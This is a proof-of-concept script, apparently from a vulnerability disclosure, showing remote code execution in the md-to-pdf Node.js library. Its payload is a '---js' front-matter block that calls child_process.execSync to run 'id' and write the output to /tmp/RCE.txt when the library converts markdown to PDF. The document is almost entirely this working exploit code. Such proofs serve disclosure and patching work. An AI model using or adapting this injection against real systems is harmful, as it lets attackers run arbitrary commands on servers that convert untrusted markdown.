 poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---js\n((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => {
        await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();